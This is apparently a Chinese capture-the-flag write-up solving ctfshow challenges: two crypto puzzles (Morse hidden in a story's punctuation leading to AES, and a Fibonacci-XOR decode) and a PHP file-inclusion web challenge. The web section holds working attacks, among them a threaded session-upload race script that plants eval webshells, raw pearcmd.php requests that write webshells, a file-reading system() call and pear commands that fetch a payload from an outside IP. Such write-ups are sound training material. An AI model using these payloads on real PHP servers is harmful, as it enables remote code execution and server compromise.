CRYPTO
月月的爱情故事
你知道吗。月月今天遇到了一个让他心动的女孩,她的名字叫做小雨,太幸运了。小雨是一个活泼可爱的女孩!她的笑容如同春天里的阳光。温暖了月月的心,月月第一次见到小雨是在图书馆里!事情是这样的。当时小雨正在专心致志地看书。阳光洒在她的脸上。让她看起来如同天使一般美丽!月月被小雨的美丽和才华所吸引。开始暗暗关注她。在接下来的日子里。月月开始尝试与小雨接触!和她聊天和学习。他们有着许多共同的兴趣爱好,一起度过了许多快乐的时光,渐渐地!月月发现自己对小雨产生了特殊的感情,他开始向小雨表达自己的心意,然而,小雨并没有立即接受月月的感情!她告诉月月。她曾经受过感情的伤害,需要时间来慢慢修复自己的心灵。月月尊重小雨的决定!他开始用更多的时间和精力来陪伴小雨,帮助她走出过去的阴影。在接下来的几个月里。月月和小雨的关系逐渐升温!他们一起参加了许多校园活动。一起探索了那个城市的角角落落。渐渐地!雨也开始对月月产生了感情。她发现自己越来越依赖他。越来越喜欢他。最终!小雨和月月走到了一起,他们的爱情故事成为了校园里的佳话。让同学们都羡慕不已,他们一起度过了青春岁月,一起经历了成长和进步的喜悦与挫折!他们的感情越来越深厚。也越来越稳定。在他们的恋爱过程中,月月和小雨也学会了如何相处和包容对方!他们互相理解互相支持。一起面对生活中的挑战和困难!他们的爱情让他们变得更加坚强和勇敢,也让他们感受到了生命中最美好的东西。月月相信他们能走得更远,更相信自己不会辜负小雨,当他们遭遇挫折和失败的时候!两人永远不会被打倒。这正是他们彼此爱的力量。在他们空闲的时候,月月经常带小雨出去逛街!晚上一起看电影。有一天!月月说将来他要给小雨一场最美的婚礼,小雨十分感动也十分期盼。就这样。这份约定成为了两人前进的动力。两人共同努力最终一起考上了同一所大学的研究生。两人非常开心彼此深情地看着对方似乎有说不完的情话!研究生三年他们互相帮助一起度过了人生最有意义的大学时光,毕业后两人也很轻松找到了自己心仪的企业。月月没有忘记当初的约定。是的。他要给小雨一场最美好的婚礼。终于!这一天到来了,小雨穿上月月为她定制的婚纱。他们手牵手走向了更美好的未来。场下。所有的嘉宾都为他们鼓掌和欢呼并祝福他们的爱情能够永恒长存。
VTJGc2RHVmtYMS9iVkY0NXp5dGxrZUVoZWZBcWtwSFFkTXF0VUxrMk9pYkxxNzlOSEpNbTlyUDNDdGtLckU0MQpDYUJKbU1JVmNVVlNiM0l6cEhldVd3PT0=
hint:试试摩斯吧!提取标点
with open('111.txt','r',encoding='UTF8') as f:
#print(f.read())
data=f.read()
tmp=''
for i in data:
if i==',':
tmp+='-'
elif i=='。':
tmp+='.'
elif i=='!':
tmp+=' '
print(tmp)
#.--. .- ... ... .-- --- .-. -.. .. ... -.-- ..- . -.-- ..- . -.... -.... -....解码PASSWORDISYUEYUE666
然后密文base64->AES得到flag
在线AES加密 | AES解密 - 在线工具 (sojson.com)

ctfshow{W0w_th3_st0ry_s0_w0nderfu1!}
麻辣兔头又一锅

题目描述:
听说有人不喜欢短尾巴的兔兔?肿么可能?我也很疑惑呢。126292,165298,124522,116716,23623,21538,72802,90966,193480,77695,98618,127096,15893,65821,58966,163254,179952,134870,45821,21712,68316,87720,156070,16323,86266,148522,93678,110618,110445,136381,92706,129732,22416,177638,110110,4324,180608,3820,67750,134150,23116,116772,50573,149156,5292
60144,146332,165671,109800,176885,65766,76908,147004,135068,182821,123107,77538,86482,88096,101725,16475,158935,123018,42322,144694,186769,176935,59296,134856,65813,131931,144283,95814,102191,185706,55744,67711,149076,108054,135112,100344,35434,121479,14506,145222,183989,17548,38904,27832,105943考察斐波那契数
斐波那契数,通常用 F(n) 表示,形成的序列称为 斐波那契数列 。该数列由 0 和 1 开始,后面的每一项数字都是前面两项数字的和
F(0) = 0,F(1) = 1
F(n) = F(n - 1) + F(n - 2),其中 n > 1
用gmpy2.fib计算每一个值的斐波那契数,然后两组每个相同位置互相异或即可得到最终答案
import gmpy2
with open('1.txt','r') as f:
txt = f.readlines()
data = eval(f'[{txt[0]}],[{txt[1]}]')
# print(c)
print(len(data[0]))
print(len(data[1]))PS C:\Users\25963\Desktop\1> c:; cd 'c:\Users\25963\Desktop\1'; & 'C:\Program Files\Python311\python.exe' 'c:\Users\25963\.vscode\extensions\ms-python.python-2023.22.1\pythonFiles\lib\python\debugpy\adapter/../..\debugpy\launcher' '4449' '--' 'C:\Users\25963\Desktop\1\1.py'
45
45为了保证二进制补码的一致性,异或之后的值再与一下0xff(2:11111111)
import gmpy2
with open('1.txt','r') as f:
txt = f.readlines()
data = eval(f'[{txt[0]}],[{txt[1]}]')
# print(c)
# print(len(data[0]))
# print(len(data[1]))
for i in range(45):
f1=gmpy2.fib(data[0][i])
f2=gmpy2.fib(data[1][i])
print((chr((f1^f2)&0xff)),end='')PS C:\Users\25963\Desktop\1> c:; cd 'c:\Users\25963\Desktop\1'; & 'C:\Program Files\Python311\python.exe' 'c:\Users\25963\.vscode\extensions\ms-python.python-2023.22.1\pythonFiles\lib\python\debugpy\adapter/../..\debugpy\launcher' '5417' '--' 'C:\Users\25963\Desktop\1\1.py'
ctfshow{6d83b2f1-1241-4b25-9c1c-0a4c218f6c5f}WEB
easy_include
<?php
function waf($path){
$path = str_replace(".","",$path);
return preg_match("/^[a-z]+/",$path);
}
if(waf($_POST[1])){
include "file://".$_POST[1];
}文件包含,.替换成空,同时路径首字母必须是字母
1=localhost/etc/passwd
接下来有两种解法,一个是SESSION文件包含,还有一个pearcmd【出题人的解题思路】
SESSION文件包含
看下图这个cookie,有PHPSESSID用官方的话来说就是自动开启了session,直接session文件包含

边写session边读边包含,找个脚本改改就行
import requests
import io
import threading
url = "http://448c53c8-9cad-43a9-9937-6890369b8586.challenge.ctf.show/"
session_id = "guli"
def write(session):
filebytes = io.BytesIO(b'a' * 1024 * 50)
while True:
res = session.post(url,
data={
'PHP_SESSION_UPLOAD_PROGRESS': "<?php eval($_POST[2]);?>"
},
cookies={
'PHPSESSID': session_id
},
files={
'file': ('hhh.jpg', filebytes)
}
)
def read(session):
while True:
res = session.post(url,
data={
"1":"localhost/tmp/sess_"+session_id,
"2":"file_put_contents('/var/www/html/guli.php' , '<?php eval($_POST[3]);?>');"
},
cookies={
"PHPSESSID":session_id
}
)
res2 = session.get("http://448c53c8-9cad-43a9-9937-6890369b8586.challenge.ctf.show/guli.php")
if res2.status_code == 200:
print("成功写入一句话!")
else:
print("Retry")
if __name__ == "__main__":
evnet = threading.Event()
with requests.session() as session:
for i in range(5):
threading.Thread(target=write, args=(session,)).start()
for i in range(5):
threading.Thread(target=read, args=(session,)).start()
evnet.set()PS C:\Users\25963\Desktop\1> c:; cd 'c:\Users\25963\Desktop\1'; & 'C:\Program Files\Python311\python.exe' 'c:\Users\25963\.vscode\extensions\ms-python.python-2023.22.1\pythonFiles\lib\python\debugpy\adapter/../..\debugpy\launcher' '16548' '--' 'C:\Users\25963\Desktop\1\1.py'
Retry
Retry
Retry
Retry
Retry
成功写入一句话!
成功写入一句话!
成功写入一句话!
pearcmd
这个手法挺熟悉,但是不常用,记录一下以后说不定会用到
php<=7.3默认安装pecl/pear,在这之后的就需要主动去安装了
首先肯定就是得找到pearcmd.php的路径了,这个就随缘找了
/usr/local/lib/php/pearcmd.php说明存在这个文件,接下来就固定套路了

然后这地方也有两种思路来对应不同的解题,直接写或者借助VPS来远程下载
直接写
POST /?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST[%27cmd%27]);?>+/tmp/cmd.php HTTP/1.1
Host: d2368f0f-6f6e-4fbe-99e7-aefb814f71bf.challenge.ctf.show
Origin: http://d2368f0f-6f6e-4fbe-99e7-aefb814f71bf.challenge.ctf.show/
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Length: 51
1=localhost%2Fusr%2Flocal%2Flib%2Fphp%2Fpearcmd.phpGET传
?+config-create+/<?=@eval($_POST[%27cmd%27]);die()?>+/tmp/test.php
POST传
1=localhost/usr/local/lib/php/pearcmd.php回显内容
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear PEAR documentation directory doc_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/docs PHP extension directory ext_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/ext PEAR directory php_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/php PEAR Installer cache directory cache_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/cache PEAR configuration file cfg_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/cfg directory PEAR data directory data_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/data PEAR Installer download download_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/download directory Systems manpage files man_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/temp PEAR test directory test_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/tests PEAR www files directory www_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename /tmp/test.php System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/test.php"说明成了,然后去访问这个文件就行
POST / HTTP/1.1
Host: d2368f0f-6f6e-4fbe-99e7-aefb814f71bf.challenge.ctf.show
Origin: http://d2368f0f-6f6e-4fbe-99e7-aefb814f71bf.challenge.ctf.show/
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Length: 51
1=localhost/tmp/cmd.php&cmd=system("cat /f*");就会回显出来flag内容
借助VPS来远程下载
GET传
?+install+http://81.70.241.211:889/1.php
POST包含pearcmd.php
1=localhost/usr/local/lib/php/pearcmd.php回显内容会带路径
downloading 1.php ... Starting to download 1.php (19 bytes) ....done: 19 bytes Could not get contents of package "/tmp/pear/download/1.php". Invalid tgz file. Download of "http://81.xx.xx.xx:889/1.php" succeeded, but it is not a valid package archive Invalid or missing remote package file install failed
去包含即可
1=localhost/tmp/pear/download/1.php
当然如果出现不知道路径,比如执行不回显,这个方法显然有点难受,可以用download这个命令,他会自动下载到web目录下
GET传
?+download+http://81.70.241.211:889/1.php
POST包含pearcmd.php
